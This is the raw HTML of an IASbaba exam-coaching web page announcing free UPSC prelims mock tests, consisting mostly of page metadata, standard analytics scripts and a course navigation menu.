

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/
body_size: 21119
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba&#039;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE! | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba&#039;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!" />
	<meta property="og:description" content="Hello Friends, How are you doing? Must be pumped up for preliminary examination 🙂 Here we are presenting the most awaited FULL MOCK TESTS of IASbaba. We could sense a noticeable change in your participation during 60 days and ILP Tests. And that is, the learning appetite. This is where you are going to be&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2017-06-05T15:51:05+00:00" />
	<meta property="article:modified_time" content="2017-06-05T20:35:17+00:00" />
	<meta name="author" content="IASbaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IASbaba" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/#article","isPartOf":{"@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/"},"author":{"name":"IASbaba","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40"},"headline":"IASbaba&#8217;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!","datePublished":"2017-06-05T15:51:05+00:00","dateModified":"2017-06-05T20:35:17+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/"},"wordCount":336,"commentCount":34,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["IASbaba's Full Mock Prelims 2017","Prelims Full Mock 2017"],"articleSection":["IASbaba's 60 Days Plan 2017","IASbaba's Test Series 2017"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/","url":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/","name":"IASbaba's ALL INDIA PRELIMS OPEN MOCK TESTS- FREE! | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2017-06-05T15:51:05+00:00","dateModified":"2017-06-05T20:35:17+00:00","breadcrumb":{"@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba&#8217;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40","name":"IASbaba","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","caption":"IASbaba"},"sameAs":["http://www.iasbaba.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba&#8217;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE! Comments Feed" href="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F06%2Fiasbabas-india-prelims-open-mock-tests-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F06%2Fiasbabas-india-prelims-open-mock-tests-free%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=06219" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/29550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=29550' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-215315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215315"><a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">CSAT Mastery &#8211; 20 Days’ Smart Practice Programme</a></li>
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
